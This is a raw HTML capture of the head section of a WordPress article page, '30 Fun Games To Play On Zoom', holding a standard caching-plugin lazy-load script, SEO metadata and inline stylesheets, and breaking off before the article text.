

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thetealmango.com/featured/games-to-play-on-zoom/
body_size: 55740
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <title>30 Fun Games To Play On Zoom - The Teal Mango</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thetealmango.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://cdn.thetealmango.com/wp-content/uploads/2021/10/cropped-TealMango-Favicon-1.png"><link rel="apple-touch-icon" sizes="152x152" href="https://cdn.thetealmango.com/wp-content/uploads/2021/10/cropped-TealMango-Favicon-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Want to play interesting games on Zoom calls with your colleagues? Here&#039;s a list of the 30 Best and Fun games to play on Zoom." />
	<link rel="canonical" href="https://www.thetealmango.com/featured/games-to-play-on-zoom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Fun Games To Play On Zoom - The Teal Mango" />
	<meta property="og:description" content="Want to play interesting games on Zoom calls with your colleagues? Here&#039;s a list of the 30 Best and Fun games to play on Zoom." />
	<meta property="og:url" content="https://www.thetealmango.com/featured/games-to-play-on-zoom/" />
	<meta property="og:site_name" content="The Teal Mango" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100031896463726" />
	<meta property="article:published_time" content="2024-06-05T22:15:50+00:00" />
	<meta property="article:modified_time" content="2021-09-29T20:26:47+00:00" />
	<meta property="og:image" content="https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aman Kumar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aman Kumar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/#article","isPartOf":{"@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/"},"author":{"name":"Aman Kumar","@id":"https://www.thetealmango.com/#/schema/person/ab7f70e7d765d1f33aa3c0d1405113c9"},"headline":"30 Fun Games To Play On Zoom","datePublished":"2024-06-05T22:15:50+00:00","dateModified":"2021-09-29T20:26:47+00:00","mainEntityOfPage":{"@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/"},"wordCount":2062,"commentCount":0,"publisher":{"@id":"https://www.thetealmango.com/#organization"},"image":{"@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/#primaryimage"},"thumbnailUrl":"https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg","articleSection":["Featured"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.thetealmango.com/featured/games-to-play-on-zoom/#respond"]}]},{"@type":"WebPage","@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/","url":"https://www.thetealmango.com/featured/games-to-play-on-zoom/","name":"30 Fun Games To Play On Zoom - The Teal Mango","isPartOf":{"@id":"https://www.thetealmango.com/#website"},"primaryImageOfPage":{"@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/#primaryimage"},"image":{"@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/#primaryimage"},"thumbnailUrl":"https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg","datePublished":"2024-06-05T22:15:50+00:00","dateModified":"2021-09-29T20:26:47+00:00","description":"Want to play interesting games on Zoom calls with your colleagues? Here's a list of the 30 Best and Fun games to play on Zoom.","breadcrumb":{"@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thetealmango.com/featured/games-to-play-on-zoom/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/#primaryimage","url":"https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg","contentUrl":"https://cdn.thetealmango.com/wp-content/uploads/2021/09/30-games-to-play-oon-zoom.jpg","width":2400,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.thetealmango.com/featured/games-to-play-on-zoom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thetealmango.com/"},{"@type":"ListItem","position":2,"name":"30 Fun Games To Play On Zoom"}]},{"@type":"WebSite","@id":"https://www.thetealmango.com/#website","url":"https://www.thetealmango.com/","name":"The Teal Mango","description":"Anything But Traditional","publisher":{"@id":"https://www.thetealmango.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thetealmango.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thetealmango.com/#organization","name":"The Teal Mango","url":"https://www.thetealmango.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetealmango.com/#/schema/logo/image/","url":"https://cdn.thetealmango.com/wp-content/uploads/2021/06/26215819/TM-1.png","contentUrl":"https://cdn.thetealmango.com/wp-content/uploads/2021/06/26215819/TM-1.png","width":272,"height":31,"caption":"The Teal Mango"},"image":{"@id":"https://www.thetealmango.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.thetealmango.com/#/schema/person/ab7f70e7d765d1f33aa3c0d1405113c9","name":"Aman Kumar","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetealmango.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=96&r=g","caption":"Aman Kumar"},"description":"Hy, I am Aman, a tech-enthusiast who loves to work around the latest technology. When I am not playing video games, I will be seen writing articles mainly on tech, entertainment, and the latest news.","sameAs":["https://www.facebook.com/profile.php?id=100031896463726","https://www.instagram.com/aman___ku"],"url":"https://www.thetealmango.com/author/aman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="The Teal Mango &raquo; Feed" href="https://www.thetealmango.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Teal Mango &raquo; Comments Feed" href="https://www.thetealmango.com/comments/feed/" />
  <link href='https://pagead2.googlesyndication.com' crossorigin rel='preconnect' />
  <link href='https://www.googletagmanager.com' crossorigin rel='preconnect' />
  <link href='https://adservice.google.com' crossorigin rel='preconnect' />
  <link href='https://partner.googleadservices.com' crossorigin rel='preconnect' />
  <link href='https://googleads.g.doubleclick.net' crossorigin rel='preconnect' />
  <link href='https://www.google-analytics.com' crossorigin rel='preconnect' />
  
      <link rel="alternate" type="application/rss+xml" title="The Teal Mango &raquo; 30 Fun Games To Play On Zoom Comments Feed" href="https://www.thetealmango.com/featured/games-to-play-on-zoom/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thetealmango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thetealmango.com%2Ffeatured%2Fgames-to-play-on-zoom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thetealmango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thetealmango.com%2Ffeatured%2Fgames-to-play-on-zoom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: 